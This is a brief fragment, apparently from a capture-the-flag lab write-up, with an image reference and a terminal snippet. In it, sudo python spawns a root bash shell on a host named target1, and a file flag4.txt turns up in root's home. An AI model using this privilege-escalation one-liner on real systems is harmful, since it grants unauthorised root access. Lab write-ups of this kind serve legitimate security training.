 $ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home/michael# cd
root@target1:~# ls
flag4.txt